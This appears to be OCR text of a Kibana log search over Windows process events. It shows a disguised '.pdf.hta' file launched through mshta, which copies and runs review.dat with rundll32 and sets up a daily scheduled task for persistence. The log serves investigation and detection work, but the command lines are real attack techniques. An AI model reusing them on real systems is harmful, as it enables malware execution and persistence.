 ProjectFinancialSummary_Q3
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2025 @ 23:59:00.0
Refresh
+ Add filter
winlogbeat-*
process
Filter by type 0
Selected fields 2
t process.parent.command_line
t process.command_line
Available fields 21
Popular
t process.name
t process.args
t process.entity_id
t process.executable
t process.hash.md5
t process.hash.sha256
t process.parent.args
4 hits
Chart options
4
3
2
1
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01 2025-07-01
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2025 @ 23:59:00.000
Time ↑ process.parent.command_line process.command_line
Aug 29, 2023 @ 23:51:15.856 C:\Windows\Explorer.EXE "C:\Windows\SysWOW64\mshta.exe" "D:\ProjectFinancialSummary_Q3.pdf.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}
Aug 29, 2023 @ 23:51:16.738 "C:\Windows\SysWOW64\mshta.exe" "D:\ProjectFinancialSummary_Q3.pdf.ht "C:\Windows\System32\xcopy.exe" /s /i /e /h D:\review.dat C:\Users\EVAN~1.HUT\AppData\Local\Temp\review.dat
a" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E77
0A288AF5}
Aug 29, 2023 @ 23:51:16.771 "C:\Windows\SysWOW64\mshta.exe" "D:\ProjectFinancialSummary_Q3.pdf.ht "C:\Windows\System32\rundll32.exe" D:\review.dat,DllRegisterServer
a" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E77
0A288AF5}
Aug 29, 2023 @ 23:51:16.809 "C:\Windows\SysWOW64\mshta.exe" "D:\ProjectFinancialSummary_Q3.pdf.ht "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $A = New-ScheduledTaskAction -Execute 'rundll32.exe' -Argument 'C:\Users\EVAN~1.HUT\AppData\Local\Temp\revie
a" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E77 w.dat,DllRegisterServer'; $T = New-ScheduledTaskTrigger -Daily -At 06:00; $S = New-ScheduledTaskSettingsSet; $P = New-ScheduledTaskPrincipal $env:username; $D = New-Sch
0A288AF5} eduledTask -Action $A -Trigger $T -Principal $P -Settings $S; Register-ScheduledTask Review -InputObject $D -Force;